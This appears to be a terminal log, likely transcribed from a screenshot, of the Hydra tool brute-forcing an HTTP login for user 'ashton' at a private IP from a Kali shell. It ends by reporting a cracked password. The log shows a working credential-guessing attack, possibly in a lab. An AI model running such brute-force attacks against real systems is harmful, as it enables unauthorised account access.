 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of
14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of
 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of
14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137
 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of
 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 o
f 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of
14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14
344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 o
f 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 o
f 14344399 [child 14] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-08-07 0
9:23:13
root@Kali:/usr/share/wordlists#